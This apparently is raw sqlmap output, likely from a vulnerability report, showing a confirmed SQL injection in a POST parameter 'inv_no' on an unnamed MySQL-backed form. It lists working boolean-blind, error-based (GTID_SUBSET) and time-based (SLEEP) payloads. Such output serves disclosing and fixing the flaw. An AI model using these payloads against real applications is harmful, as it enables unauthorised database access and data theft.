 [15:14:27] [DEBUG] used the default behavior, running in batch mode
sqlmap identified the following injection point(s) with a total of 85 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: inv_no=1'+(SELECT 0x49446859 WHERE 6082=6082 AND 1300=1300)+'&insta_amt=100&due_total=50&ptype=test
    Vector: AND [INFERENCE]

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: inv_no=1'+(SELECT 0x65745972 WHERE 2912=2912 AND GTID_SUBSET(CONCAT(0x716a627a71,(SELECT (ELT(9337=9337,1))
),0x71786b7671),9337))+'&insta_amt=100&due_total=50&ptype=test
    Vector: AND GTID_SUBSET(CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'),[RANDNUM])

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: inv_no=1'+(SELECT 0x52495144 WHERE 2362=2362 AND (SELECT 7578 FROM (SELECT(SLEEP(5)))OMbl))+'&insta_amt=100
&due_total=50&ptype=test
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---